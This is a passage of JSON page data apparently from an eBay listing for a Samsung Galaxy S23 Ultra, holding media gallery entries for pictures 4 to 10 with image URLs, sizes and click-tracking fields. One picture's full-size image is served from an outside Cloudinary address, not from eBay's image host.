                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "4 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/9~YAAOSwvRNoWhQ2/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 576,
                                  "width": 1024
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1500,
                                  "width": 1274
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "6 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "7 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "8 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "9 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "10 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
